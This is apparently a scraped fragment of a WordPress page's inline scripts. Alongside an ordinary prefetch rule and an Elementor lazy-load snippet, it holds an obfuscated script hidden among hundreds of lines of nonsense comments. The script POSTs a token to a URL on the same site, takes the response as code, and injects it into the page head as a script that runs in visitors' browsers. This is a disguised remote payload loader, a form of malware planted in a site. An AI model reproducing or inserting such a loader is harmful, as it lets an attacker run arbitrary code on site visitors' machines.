{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"DnZJoP3/95ikMX5TxbuLGm1rQWNSMWl5UjRMMjI0TEordmF5NVE9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"1f056e7afe"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
